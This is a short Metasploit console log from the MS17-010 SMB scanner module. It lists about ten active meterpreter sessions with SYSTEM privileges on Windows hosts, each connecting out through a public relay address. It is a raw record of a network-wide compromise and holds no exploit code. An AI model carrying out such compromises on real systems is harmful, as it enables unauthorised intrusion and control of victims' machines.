 msf5 auxiliary(scanner/smb/smb_ms17_010) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ FILE_SHARE_TEST  192.168.1.221:46613 -> 101.132.33.79:39064 (192.168.108.123)
2  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ OCTOPUS  192.168.1.221:40999 -> 101.132.33.79:39064 (192.168.108.88)
3  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ HEPHAESTUS  192.168.1.221:32809 -> 101.132.33.79:39064 (192.168.108.91)
5  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ HEMERA  192.168.1.221:39793 -> 101.132.33.79:39064 (192.168.108.221)
6  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ EROS  192.168.1.221:44103 -> 101.132.33.79:39064 (192.168.108.78)
7  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ APOLLO  192.168.1.221:46575 -> 101.132.33.79:39064 (192.168.108.79)
8  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ALTEMIS  192.168.1.221:39111 -> 101.132.33.79:39064 (192.168.108.73)
9  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ APOLLO  192.168.1.221:41521 -> 101.132.33.79:39064 (192.168.108.76)
10  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ALTEMIS  192.168.1.221:45043 -> 101.132.33.79:39064 (192.168.108.112)
11  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ OCTOPUS_TEST_RE  192.168.1.221:36267 -> 101.132.33.79:39064 (192.168.108.124)